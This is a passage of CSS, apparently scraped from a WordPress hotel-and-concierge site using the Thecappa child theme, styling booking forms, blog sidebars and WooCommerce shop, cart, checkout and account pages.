[data-overlay-dark="4"]:before,
[data-overlay-darkgray="4"]:before,
[data-overlay-light="4"]:before {
  opacity: 0.4;
}
[data-overlay-dark="5"]:before,
[data-overlay-darkgray="5"]:before,
[data-overlay-light="5"]:before {
  opacity: 0.5;
}
[data-overlay-dark="6"]:before,
[data-overlay-darkgray="6"]:before,
[data-overlay-light="6"]:before {
  opacity: 0.6;
}
[data-overlay-dark="7"]:before,
[data-overlay-darkgray="7"]:before,
[data-overlay-light="7"]:before {
  opacity: 0.7;
}
[data-overlay-dark="8"]:before,
[data-overlay-darkgray="8"]:before,
[data-overlay-light="8"]:before {
  opacity: 0.8;
}
[data-overlay-dark="9"]:before,
[data-overlay-darkgray="9"]:before,
[data-overlay-light="9"]:before {
  opacity: 0.9;
}
[data-overlay-dark="10"]:before,
[data-overlay-darkgray="10"]:before,
[data-overlay-light="10"]:before {
  opacity: 1;
}


/* ======= Responsive style ======= */
@media screen and (max-width: 991px) {
    .bg-fixed {
        background-attachment: scroll !important;
    }
    .header {
        background-attachment: scroll !important;
        background-position: 50% 0% !important;
    }
    .header .caption h1 {
        font-size: 40px;
    }
}
@media screen and (max-width: 767px) {
    .header .caption h1 {
        font-size: 30px;
        margin-bottom: 15px;
        letter-spacing: 10px;
        line-height: 1.35em;
    }
    .header .caption h4 {
        font-size: 12px;
    }
    .header .caption p {
        font-size: 15px;
        margin-right: 10px;
    }
    .header .caption .butn-light {
        margin-right: 10px;
    }
    .portfolio .filtering span {
        margin-bottom: 10px;
    }
    .news .item .con h5,
    .news .item .con h5 a {
        font-size: 20px;
    }
    .post-comment-section h3 span {
        margin-left: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa-child/style.css?ver=6.9
body_size: 39244
content:
/*
Theme Name: Thecappa Child Theme
Theme URI: http://shtheme.com/demosd/thecappa
Description: This is child theme of thecappa
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Version: 1.0
Text Domain:  thecappa-child
Template: thecappa
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/



.comment-form-cookies-consent {
  display: none;
}

.post .author a[rel="author"] {
  text-transform: capitalize;
}

.post-comment-section h3.comments-title, .post-comment-section .comment-respond h3.comment-reply-title {
  text-transform: capitalize;
  font-size: 24px;
  margin-bottom: 20px;
}

p.logged-in-as {
  margin-left: 15px;
}

.comment-respond form input.butn-dark {
  font-weight: 400;
  font-family: 'Barlow Condensed', sans-serif;
  text-transform: uppercase;
  background: #ab8a62;
  color: #fff;
  margin: 0;
  position: relative;
  font-size: 15px;
  letter-spacing: 3px;
  margin-left: 15px;
  cursor: pointer;
}

.comment-respond form input.butn-dark:hover {
  background: #222;
}

.post-user-content h3.author-name {
  text-transform: capitalize;
}

.news2-sidebar .widget_search {
  width: 100%;
}

.news2-sidebar .widget_categories, .news2-sidebar .widget_tag_cloud {
  background: #f8f5f0;
  padding: 30px;
  margin: 0 15px;
  margin-bottom: 30px;
  overflow: hidden;
  width: 100%;
}

.news2-sidebar h6.widget-title {
  padding-bottom: 5px;
  border-bottom: 1px solid #eee3d0;
  font-size: 24px;
  line-height: 1.75em;
  margin-bottom: 15px;
  color: #222;
}

.widget_categories ul li {
  font-size: 15px;
  line-height: 1.5em;
  margin-bottom: 15px;
}

.widget_categories ul li:hover a {
  color: #aa8453;
}

.widget_categories ul li a:before {
    content: "\e649";
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    font-size: 9px;
    margin-right: 10px;
}

.widget_categories ul li:hover a:before {
  color: #aa8453;
}

.widget_tag_cloud ul li {
    margin: 3px !important;
    padding: 6px 16px;
    color: #666 !important;
    float: left;
    background-color: #fff;
}

.widget_tag_cloud ul li:hover {
    color: #fff;
    background-color: #aa8453;
}

.widget_tag_cloud ul li a {
    font-size: 14px!important;
    color: #666;
}

.widget_tag_cloud ul li:hover a {
    color: #fff;
}

.post-cont .info, .post-cont .info a {
  font-weight: 400;
  font-size: 12px;
  letter-spacing: 3px;
  color: #aa8453;
  font-family: 'Barlow', sans-serif;
  text-transform: uppercase;
}

.post-cont .info {
  margin-bottom: 5px;
}

.news-pagination-wrap li span {
  background: transparent;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 37px;
  text-align: center;
  color: #666;
  font-weight: 400;
  border: 1px solid rgba(102,102,102,0.1);
  font-family: 'Barlow', sans-serif;
  font-size: 16px;
  border-radius: 100%;
  background-color: transparent;
  border: 1px solid #aa8453;
  color: #aa8453;
}

.search-custom form {
    width: 70%;
}

.search-custom form input {
  max-width: 100%;
  margin-bottom: 15px;
  border: none;
  padding: 7px 15px;
  height: auto;
  background-color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: block;
  width: 100%;
  font-family: 'Nunito Sans', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.75em;
  color: #1b1b1b;
  background-image: none;
  border: 1px solid #ececec;
}

.search-custom form button[type="submit"] {
    position: absolute;
    right: 31%;
    top: 0;
    background-color: transparent;
    color: #000;
    border: 0;
    padding: 10px;
    cursor: pointer;
}

.search-custom h4 {
    padding-left: 15px;
    line-height: 32px;
}

.rooms-page div.gallery-size-full {
  display: none;
}

.booking-inner form p {
  display: none;
}


.select1_wrapper .select1_inner {
  background: #fff;
}

.booking-inner .select1_wrapper .select1_inner .select2 {
  margin-bottom: 0px;
}

.booking-inner .select-adults .select2-selection__rendered {
  width: 115px;
  padding-right: 25px!important;
  padding-bottom: 18px!important;
}

.booking-inner .select-child .select2-selection__rendered {
  width: 135px;
  padding-right: 25px!important;
  padding-bottom: 18px!important;
}

.booking-inner .select-room .select2-selection__rendered {
  width: 115px;
  padding-right: 25px!important;
  padding-bottom: 18px!important;
}

.page-template-dark-sidebar .booking-inner .select-adults .select2-selection__rendered {
  width: 113px;
}

.page-template-dark-sidebar .booking-inner .select-child .select2-selection__rendered {
  width: 133px;
}

.booking-inner form input[type="submit"] {
  display: block;
  padding: 0;
  border: none;
  margin: 0;
  width: 100%;
  background: #aa8453;
  color: #fff;
  font-family: 'Barlow Condensed', sans-serif;
  font-size: 15px;
  text-decoration: none;
  line-height: 62.5px;
  position: relative;
  cursor: pointer;
  transition: all 0.3s ease-out;
  letter-spacing: 3px;
  text-transform: uppercase;
}

.booking-inner form option {
  width: 154px;
}

.booking-inner form input[type="submit"]:hover {
  background: #222;
}

.select2-container--open .select2-dropdown--below,
.select2-container--open .select2-dropdown--above {
  width: 155px!important;
}

.testimonials .booking-box .booking-inner form p {
  display: none;
}

.testimonials .booking-box .booking-inner .select2 {
  margin-bottom: 0px;
}

.testimonials .booking-box .booking-inner .select-adults .select2-selection__rendered {
  width: 104px;
  padding-right: 25px!important;
  padding-bottom: 18px!important;
}

.testimonials .booking-box .booking-inner .select-child .select2-selection__rendered {
  width: 117px;
  padding-right: 25px!important;
  padding-bottom: 18px!important;
}

.page-template-dark-sidebar .testimonials .booking-box .booking-inner .select-adults .select2-selection__rendered,
.page-template-dark-sidebar-2 .testimonials .booking-box .booking-inner .select-adults .select2-selection__rendered {
  width: 102px;
}

.page-template-dark-sidebar .testimonials .booking-box .booking-inner .select-child .select2-selection__rendered,
.page-template-dark-sidebar-2 .testimonials .booking-box .booking-inner .select-child .select2-selection__rendered {
  width: 115px;
}

.testimonials .booking-box .booking-inner form input[type="submit"] {
  display: block;
    padding: 0;
    border: none;
    margin: 0;
    width: 100%;
    background: #aa8453;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 15px;
    text-decoration: none;
    line-height: 62.5px;
    position: relative;
    cursor: pointer;
    transition: all 0.3s ease-out;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-top: 25px!important;
}

.testimonials .booking-box .booking-inner form input[type="submit"]:hover {
  background: #222;
}

.comming form span.your-email {
  width: 100%;
}

.comming form input[type="submit"] {
    background-color: #aa8453;
    padding: 6px 20px;
    border-radius: 0px;
    color: #fff;
    border: 0;
    position: absolute;
    top: 4px;
    right: 4px;
    cursor: pointer;
    font-family: 'Barlow Condensed', sa ns-serif;
    font-size: 15px;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 400;
    outline: none;
    left: auto;
    width: auto;
}


.logged-in .nav-scroll {
  top: -68px;
}

section.contact form p {
  display: none;
}

section.contact form textarea {
  height: 120px;
}

section.contact form span.your-message {
  width: 100%;
}

.footer-bottom-copy-right {
  font-size: 15px;
}

@media (max-width: 768px) {
  .logged-in nav.navbar {
    top: 47px;
  }
  
  .logged-in nav.navbar.nav-scroll {
    top: -68px;
  }
}

@media (max-width: 600px) {
  .logged-in nav.navbar.nav-scroll {
    top: -100px;
  }
}

@media (min-width: 1921px) {
  .booking-inner .select-adults .select2-selection__rendered {
      padding-bottom: 17px!important;
  }
  
  .booking-inner .select-child .select2-selection__rendered {
    padding-bottom: 17px!important;
  }

  .booking-inner .select-room .select2-selection__rendered {
    padding-bottom: 17px!important;
  }
}

.booking-wrapper .booking-inner form div.wpcf7-mail-sent-ng {
  color: #fff;
}



.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) .rooms2 figure {
  margin-left: auto;
}

.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) .rooms2.left figure {
  margin-left: 0;
  margin-right: auto;
}

.facilities-col-2 ul li {
  display: inline-block;
  width: 49%;
}

.facilities-col-3 ul li {
  display: inline-block;
  width: 32%;
}

.elementor hr.border-2 {
  margin-top: 5px;
  margin-bottom: 20px;
}

.dialog-lightbox-widget.elementor-lightbox {
  display: none!important;
}


.rooms-page .video-wrapper.video {
  margin-top: 80px;
}

.booking-sidebar {
  width: 100%!important;
}

.page-template-dark-sidebar .select1_wrapper .select1_inner,
.page-template-dark-sidebar-2 .select1_wrapper .select1_inner {
  background: #222;
}

.bg-black .news2-sidebar .widget_categories,
.bg-black .news2-sidebar .widget_tag_cloud {
  background: #222;
}

.bg-black .news2-sidebar .widget_categories h6,
.bg-black .news2-sidebar .widget_tag_cloud h6 {
  color: #fff;
}

.bg-black .widget_tag_cloud ul li {
  background-color: transparent;
  border: 1px solid #333;
}

.bg-black .widget_tag_cloud ul li:hover {
  background-color: #aa8453;
}

.bg-black .widget_tag_cloud ul li a {
  color: rgba(255,255,255,0.5) !important;
}

.bg-black .widget_tag_cloud ul li:hover a {
  color: #fff!important;
}

.bg-black .comment-respond form input.butn-dark:hover {
  background: #3b3b3b;
}

.bg-black .news2-sidebar h6.widget-title {
  border-bottom: 1px solid #2b2b2b;
}

blockquote cite {
  display: block;
}

.video-fullscreen-video {
  z-index: 0;
}

.video-fullscreen-wrap .overlay {
  background-image: inherit;
  opacity: 1;
}

.js.elementor-html .animate-box {
    opacity: 1!important;
}

.elementor-section-wrap > section.elementor-element .elementor-element-populated .elementor-element-edit-mode {
    min-height: 300px;
}

.rooms2.section-padding.bg-cream {
  margin-bottom: 0px;
}

aside.kenburns-section + .booking-wrapper {
  width: 100%!important;
}

.cappa-header .cappa-logo1 {
    line-height: 0;
    padding: 0;
    color: #fff;
    font-size: 30px;
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
}

.cappa-header .cappa-logo1 img {
    width: 160px;
}


p.woocommerce-result-count {
  margin-right: auto;
}

.shop-page .row.masonry {
  width: 100%
}


.product-single .product-cat {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 2px;
    color: #747691;
}

.product-single .product-cat:hover {
    color: #aa8453;
}

.product-single div.images {
    padding-right: 60px;
    padding-left: 15px;
}

.product-single .dlab-post-title  h3 {
    font-size: 35px;
    margin-bottom: 15px;
    margin-top: 20px;
}

.product-single del {
    font-weight: 300;
    font-size: 32px;
    margin-right: 25px;
    color: #747691;
    text-decoration: line-through;
}

.product-single ins {
    color: #aa8453;
    font-weight: 300;
    font-size: 32px;
    margin-right: 25px;
    text-decoration: none;
}


.product-single .product-desc {
    padding: 30px 0;
    border-top: 1px solid #ffe7e5;
    width: 52%;
    float: right;
}

.product-single .product-price { 
    margin-bottom: 30px;
}

.product-single div.quantity {
    height: 50px;
    width: 160px;
    border: 0;
    text-align: center;
    -moz-appearance: none;
    appearance: none;
    background: #fff1f0;
    border-radius: 30px;
    font-weight: 500;
    color: #747691;
    font-size: 16px;
}

.product-single div.quantity input {
    height: 50px;
    width: 160px;
    border: 0;
    text-align: center;
    -moz-appearance: none;
    appearance: none;
    background: #fff1f0;
    border-radius: 30px;
    font-weight: 500;
    color: #747691;
    font-size: 16px;
}

.product-single button.single_add_to_cart_button {
    border: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 1;
    margin-bottom: 0;
    padding: 20px 42px;
    text-align: center;
    text-transform: uppercase;
    touch-action: manipulation;
    transition: all 0.3s ease 0s;
    vertical-align: middle;
    white-space: nowrap;
    background-color: #aa8453!important;
    color: #fff;
    margin-top: 100px;
    margin-left: -162px;
}

.product-single button.single_add_to_cart_button:hover {
    background-color: #222!important;
    color: #fff;
}

.product-review ul.review-tab li {
    margin-right: 30px;
    position: relative;
    margin-bottom: 50px;
}

.product-review ul.review-tab li a {
    color: #333;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 40px;
    color: #747691;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1;
    border: 2px solid #6f7172b0;
}

.product-review ul.review-tab li a.active {
    background: #aa8453;
    border-color: #aa8453;
    color: #fff;
}

.product-panel .tab-content div h2 {
    display: none;
}

.woocommerce #reviews #comments ol.commentlist {
    padding-left: 0px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 80px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: none;
    padding: inherit;
    padding-left: 50px;
}

.woocommerce-Reviews .comment-text p.meta strong {
    font-size: 17px;
    font-style: normal;
    font-weight: 500;
    line-height: 1.1;
    color: #10111e;
    text-transform: capitalize;
}

.woocommerce-Reviews .comment-text p.meta time {
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 1.1;
    color: #10111e;
    text-transform: capitalize;
}

.woocommerce-Reviews .comment-respond h3.comment-reply-title {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 10px!important;
}
.woocommerce p.stars a:hover,
.woocommerce p.stars a
 {
    color: #aa8453;
}

.woocommerce-Reviews .comment-form-rating p.stars {
    width: 80%;
    display: inline-block;
    position: relative;
    top: 4px;
    left: 10px;
}

.woocommerce-Reviews .table-bordered {
    display: none;
}

.woocommerce #review_form #respond textarea {
    border: 2px solid #ecedff;
}

.woocommerce #respond input#submit {
    background: #aa8453;
    color: #fff;
    border: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 1;
    margin-bottom: 0;
    padding: 22px 50px;
    text-align: center;
    text-transform: uppercase;
    touch-action: manipulation;
    transition: all 0.3s ease 0s;
    vertical-align: middle;
    white-space: nowrap;
}
    
.woocommerce #respond input#submit:hover {
    background: #222;
    color: #fff;
}

span.onsale {
    border-radius: 0px!important;
    padding: 0px 20px!important;
    top: 20px!important;
    left: 20px!important;
    background-color: #aa8453!important;
    font-weight: 400!important;
}

.product-img div.sale span.site-button {
    border-radius: 0px!important;
    padding: 5px 20px!important;
    color: #fff;
    background-color: #aa8453!important;
    position: absolute;
}

.shop-area .product-showing {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 50px;
}

@media (max-width: 768px) {
    .shop-area .product-showing {
        display: none;
    }
}


.product-showing p {
    border: 2px solid #6f7172b0;
}

.pro-price .price del span {
    color: #747691;
    text-decoration: line-through;
    margin-right: 0px;
}

.pro-price del span {
    color: #747691;
}

.pro-price .price ins {
    text-decoration: none;
}

.pro-price .price ins span {
    margin-right: 0px;
}

.pro-price .price del span.woocommerce-Price-amount {
    margin-right: 20px;
}

.shop-add-to-cart a {
    border-radius: 0px!important;
    color: #fff!important;
    background-color: #aa8453!important;
    margin-top: 15px!important;
    font-weight: 500!important;
}

.shop-add-to-cart a:hover {
    color: #fff!important;
    background-color: #222!important;
}

.archive .product-img .product-action > a:nth-child(1),
.single-product .product-area .product-action > a:nth-child(1) {
    display: none;
}

.woocommerce-pagination ul.page-numbers,
.woocommerce-pagination ul.page-numbers li {
    border: none!important;
}

.woocommerce-pagination .page-numbers li a {
    background: transparent;
    color: #9990b8;
    border: 2px solid #eaebec;
    height: 60px;
    width: 60px;
    padding-bottom: 0px;
    line-height: 40px!important;
    border-radius: 50%;
    text-align: center;
    margin-right: 10px!important;
}

.woocommerce-pagination .page-numbers li a:hover {
    background: #aa8453!important;
    color: #ffffff!important;
  border: 2px solid #aa8453;
}

.woocommerce-pagination .page-numbers li span.current {
    background: #aa8453!important;
    color: #ffffff!important;
    border: 2px solid #aa8453;
    height: 60px;
    width: 60px;
    padding-bottom: 0px;
    line-height: 40px!important;
    border-radius: 50%;
    text-align: center;
    margin-right: 5px!important;
}

.woocommerce .shop-add-to-cart a.added_to_cart {
    padding: 5px 10px;
    margin-left: 10px;
}

.cart-area .table-content .table thead th {
    font-size: 14px;
}

.product-quantity .quantity input {
    background: #fff1f0;
    border-radius: 30px;
    text-align: center;
    height: 50px;
    width: 160px!important;
    color: #6f7172;
    font-size: 14px;
    font-weight: normal;
    border: 0;
}

.woocommerce a.remove {
    font-size: 32px;
    color: #aa8453!important;
    width: inherit!important;
  margin-bottom: 5px;
}

.woocommerce a.remove:hover {
    color: inherit!important;
    background: inherit!important;
}

.coupon input[type="submit"] {
    float: none;
    background: #222;
    height: inherit;
    border: 0;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 1;
    margin-bottom: 4px;
    padding: 22px 50px;
    text-align: center;
    text-transform: uppercase;
    touch-action: manipulation;
    transition: all 0.3s ease 0s;
    vertical-align: middle;
    white-space: nowrap;
    font-family: 'Barlow', sans-serif;
}

.coupon input[type="submit"]:hover {
    background: #aa8453;
    color: #fff;
}

input.update-cart, button#place_order,
.woocommerce-form-login button.woocommerce-form-login__submit {
    float: right;
    background: #aa8453;
    height: inherit;
    border: 0;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 1;
    margin-bottom: 0;
    padding: 22px 50px;
    text-align: center;
    text-transform: uppercase;
    touch-action: manipulation;
    transition: all 0.3s ease 0s;
    vertical-align: middle;
    white-space: nowrap;
    font-family: 'Barlow', sans-serif;
}

button#place_order,
.woocommerce-form-login button.woocommerce-form-login__submit  {
    width: 100%;
}

input.update-cart:hover, button#place_order:hover,
.woocommerce-form-login button.woocommerce-form-login__submit:hover {
    background: #222;
    color: #fff;
}

.cart-page-total .cart_totals h2 {
    font-size: 25px;
    margin-bottom: 20px;
    text-transform: capitalize;
}

.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th,
.order-total td strong span {
    font-weight: 400;
}


.wc-proceed-to-checkout a {
  background-color: #aa8453!important;
  font-size: 13px!important;
  padding: 22px 50px!important;
  text-transform: uppercase;
  letter-spacing: 2px;
  width: 70%!important;
  border-radius: 0px!important;
  font-weight: 400!important;
}

.wc-proceed-to-checkout a:hover {
    background-color: #222!important;
}

.woocommerce-checkout input[type="text"], 
.woocommerce-checkout input[type="password"],
.woocommerce-checkout input[type="email"], 
.woocommerce-checkout input[type="tel"] {
    background: #ffffff;
    border: 1px solid #eaedff;
    border-radius: 0;
    height: 45px;
    padding: 0 0 0 10px;
    width: 100%;
}

.woocommerce-checkout .select2-chosen {
    background: #ffffff;
    border: 1px solid #eaedff;
    border-radius: 0;
    height: 45px;
    padding: 10px 0 0 10px;
    width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 6px;
}


.select2-container .select2-choice,
.select2-drop-active, .select2-dropdown-open.select2-drop-above .select2-choice,
 .select2-dropdown-open.select2-drop-above .select2-choices {
    border: 1px solid #eaedff;
    padding: inherit;
}

.select2-drop.select2-drop-above.select2-drop-active {
    border: none;
}

.order-notes .woocommerce-shipping-fields {
    margin-top: 30px;
}

.woocommerce-product-rating {
    display: inline-block!important; 
}

.product-single .product_meta {
    display: none;
}

.woocommerce-product-rating div.star-rating {
    color: #aa8453;
}

h1.product_title {
    margin-top: 20px!important;
    margin-bottom: 15px;
}

div.woocommerce-product-details__short-description {
    width: 52%;
    float: right;
    padding: 30px 0;
    border-top: 1px solid #ffe7e5;
}

.row.mt-50 .product-area {
    width: 100%; 
    padding-top: 100px;
}

.product-area .products > div.product-item {
    display: inline-block;
    width: 33%;
}

.product-area .products > div.product-item:nth-child(4) {
    display: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    padding-top: 30px;
    padding-left: 20px;
    width: 32%;
}

.shop-area .products > div.product-item {
    display: inline-block;
    width: 33%;
}

@media (max-width: 991px) {
    .shop-area .products > div.product-item {
    display: inline-block;
    width: 49.5%;
}
}

.product-content .product-meta .pro-price .star-rating {
    display: none;
}

.woocommerce-billing-fields label,
.woocommerce-additional-fields p#order_comments_field label {
    width: 100%;
    margin-left: 0px;
}

.woocommerce-input-wrapper {
    width: 100%;
}

p#billing_postcode_field, p#billing_phone_field {
    width: 45%;
    margin-right: 29px;
    display: inline-block;
}

.woocommerce-info, .woocommerce-error, .woocommerce-message {
    border-top-color: #aa8453;
  max-width: 1140px;
    margin: auto!important;
  margin-bottom: 2em!important;
}

.woocommerce-info::before, .woocommerce-error::before, .woocommerce-message::before {
    color: #aa8453;
}

textarea#order_comments {
    height: 100px;
}

.woocommerce-account .coupon-area nav.woocommerce-MyAccount-navigation {
    float: left;
    width: 15%;
    left: 50px;
    position: relative;
    background-color: #aa8453;
}

.woocommerce-account .coupon-area div.woocommerce {
    max-width: 1100px;
    width: 1100px;
    left: 50px;
    position: relative;
}

.woocommerce-account .coupon-area nav.woocommerce-MyAccount-navigation ul li {
    padding: 15px;
    border: 1px solid #ddd;
    text-align: left!important;
    padding-left: 20px;
}

.woocommerce-account .coupon-area nav.woocommerce-MyAccount-navigation ul li a { 
    color: #fff;
    font-weight: 600;
}

.woocommerce-MyAccount-content p {
    font-size: 16px;
}

.woocommerce-MyAccount-content p strong,
.woocommerce-MyAccount-content p a {
    color: #aa8453;
}

.woocommerce-MyAccount-content .woocommerce-info a {
    background-color: #aa8453;
    color: #fff;
    font-weight: 500;
}

.woocommerce-MyAccount-content .woocommerce-info a:hover {
    background-color: #222;
    color: #fff;
}

.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce-MyAccount-content .col2-set .col-2 {
    max-width: 100%;
    margin-top: 30px;
    padding-left: 0px;
    float: none;
}

.woocommerce-Addresses .woocommerce-Address-title h3{
    font-weight: 600;
}

.woocommerce-Addresses .woocommerce-Address-title a {
    color: #aa8453;
}

.woocommerce-Addresses address {
    margin-top: 10px;
    margin-bottom: 50px;
}

.woocommerce-EditAccountForm label {
    margin-top: 0px;
    margin-left: 0px;
    color: #212529;
}

.woocommerce-account input[type="text"], 
.woocommerce-account input[type="password"],
.woocommerce-account input[type="email"], 
.woocommerce-account input[type="tel"] {
    background: #ffffff;
    border: 2px solid #eaedff;
    border-radius: 0;
    height: 40px;
    padding: 0 0 0 10px;
    width: 100%;
    margin-bottom: 10px!important;
    margin-top: 5px!important;
}

.woocommerce-account .select2-chosen {
    background: #ffffff;
    border: 1px solid #eaedff;
    border-radius: 0;
    height: 45px;
    padding: 10px 0 0 10px;
    width: 100%;
}

.woocommerce-account fieldset legend {
    padding-top: 30px;
    color: #212529;
    font-size: 28px;
    font-weight: 500px;
}

.woocommerce-account .edit-account p.form-row-wide span {
    margin: 15px 0;
}

.woocommerce-account .woocommerce-MyAccount-content p .woocommerce-Button {
    background-color: #aa8453;
    color: #fff;
    padding: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content p button.woocommerce-Button:hover {
    background-color: #222;
    color: #fff
}

.basic-login .woocommerce-form-login {
    border: none!important;
}

.basic-login h3 {
    text-align: center;
}

.basic-login .woocommerce-form-login label {
    margin-left: 0px;
}


.woocommerce-account .basic-login input[type="text"], 
.woocommerce-account .basic-login input[type="password"] {
    background: #ffffff;
    border-radius: 0;
    height: 60px;
    padding: 0 0 0 10px;
    width: 100%;
    margin-bottom: 10px!important;
    margin-top: 5px!important;
}

.or-divide {
    margin-top: 110px;
}

.woocommerce-form-login .theme-btn a {
    color: #fff;
}

.basic-login label span {
    color: #222;
    margin-left: 5px;
}

.login-action input[type="checkbox"] {
    position: relative;
    top: 2px;
}

.basic-login {
    padding: 70px;
    margin-right: auto;
    margin-left: auto;
    border: 2px solid #eaedff;
}

.basic-login form .form-row {
    padding: 0px;
}

.basic-reset {
    padding: 90px;
    border: 2px solid #eaedff;
}

.basic-reset h3 {
    font-size: 30px;
    text-align: center;
    margin-bottom: 50px;
}

.lost_reset_password p {
    width: 100%!important;
}

.lost_reset_password p label, 
.lost_reset_password p input {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.lost_reset_password .form-row button[type="submit"] {
    width: 100%;
    padding: 22px 50px;
    color: #fff;
    font-size: 17px;
    font-weight: 500;
    background: #aa8453;
}

.lost_reset_password .form-row button[type="submit"]:hover {
    background: #222;
}

.lost_reset_password .form-row input[name="user_login"] {
    margin-bottom: 30px!important;
    height: 50px;
}

.lost_reset_password p:nth-child(1) {
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
    font-size: 15px;
}

.lost_reset_password .form-row label {
    font-size: 18px;
    font-weight: 500;
}

p.cart-empty {
    text-align: center;
    font-size: 22px;
    color: #222;
    margin-top: 60px;
    margin-bottom: 40px;
}

p.return-to-shop {
    text-align: center;
  margin-bottom: 75px;
}

p.return-to-shop a {
    padding: 15px 25px!important;
    color: #fff!important;
    background-color: #aa8453!important;
  border-radius: 0px!important;
    font-family: 'Barlow Condensed', sans-serif;
    text-transform: uppercase;
    font-weight: 400!important;
    letter-spacing: 3px;
}

p.return-to-shop a:hover {
  background-color: #222!important;
}

.product-area .product-tab-content .product-wrapper .product-img img {
    width: inherit!important;
}

.product-area .product-tab-content .product-wrapper.col-md-3 {
    display: inline-block;
    width: 24.5%;
}

.product-area .product-wrapper.col-md-4 {
    display: inline-block;
    width: 33%;
}


.pro-price span {
    margin-right: 0px;
    color: #10111e;
}


.product-meta .pro-price del {
    margin-right: 25px;
}


.product-meta .pro-price ins {
    text-decoration-line: none;
    
}

.product-meta .pro-price ins span {
    color: #10111e;
}


.subscribe-form form input.wpcf7-submit {
    position: absolute;
    top: 0px;
    right: 0px;
    background: #aa8453;
    color: #fff;
    width: inherit;
}

.subscribe-form form input.wpcf7-submit:hover {
    background: #222;
    color: #fff;
}

@media (min-width: 1500px) {
    .subscribe-area .subscribe-inner {
        padding-left: 50px;
        padding-right: 50px;
    }
    .upcoming-product-area {
        background-position: 35% 0px;
    }
    .page-id-397 .latest-blog-area.box-90 .container-fluid {
        max-width: 1200px;
    }
    .page-id-397 .subscribe-area.box-105 .subscribe-inner { 
        max-width: 1170px;
        margin-right: auto;
        margin-left: auto;
    }
}

.single-seatures span {
    font-size: 14px;
}

.upcoming-product-area {
    background-size: cover;
}

.page-id-373 .banner-area.pt-30 {
    padding-top: 100px;
}

.slider-active-5 .single-slider div.shape-title-5 {
    z-index: 0;
}

.slider-active-5 .single-slider > div.row {
    width: 100%;
}



@media (max-width: 1500px) and (min-width: 1200px) {
    .page-id-397 .latest-blog-area.box-90 {
        padding-left: 75px;
        padding-right: 75px;
    }
    .page-id-397 .subscribe-area.box-105 {
        padding-left: 90px;
        padding-right: 90px;
    }
}

.shop-search button {
    top: 52px;
}

.shop-widget.widget_product_categories h3, 
.shop-widget.widget_product_tag_cloud h3,
.shop-widget.widget_products h3 {
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 30px;
}

.shop-widget.widget_product_categories ul.product-categories li {
    margin-bottom: 15px;
}

.shop-widget.widget_product_categories ul.product-categories li a {
    color: #10111e;
    font-size: 15px;
}

.shop-widget.widget_product_tag_cloud .tagcloud a {
    border: 1px solid #6f7172b0;
    padding: 5px 15px;
    display: inline-block;
    color: #10111e!important;
    font-size: 14px!important;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 6px;
}

.shop-widget.widget_product_tag_cloud .tagcloud a:hover {
    background: #aa8453;
    color: #fff!important;
    border-color: #aa8453;
}

.shop-widget.widget_products ul li {
    overflow: hidden;
    margin-bottom: 20px;
}

.shop-widget.widget_products ul li a {
    margin-bottom: 10px;
}

.shop-widget.widget_products ul li a img {
    float: left;
    width: 70px;
    margin-right: 14px;
}

.shop-widget.widget_products ul li a span {
    font-size: 14px;
    margin-bottom: 7px;
}

.shop-widget.widget_products ul li del {
    color: #747691;
    margin-right: 25px;
    margin-top: 10px;
}

.shop-widget.widget_products ul li del span {
    color: #747691;
}

.shop-widget.widget_products ul li ins {
    text-decoration-line: none;
    margin-top: 9px;
}

.shop-widget.widget_products ul li ins span {
    font-weight: 500;
    font-size: 14px;
    color: #10111e;
    margin-right: 0px;
}

.shop-details-area {
  padding: 120px 0;
}

.shop-details-area .product-single .product-cat {
  display: none;
}

.shop-area {
  padding: 120px 0;
}

.shop-area .woocommerce-ordering select {
    float: right;
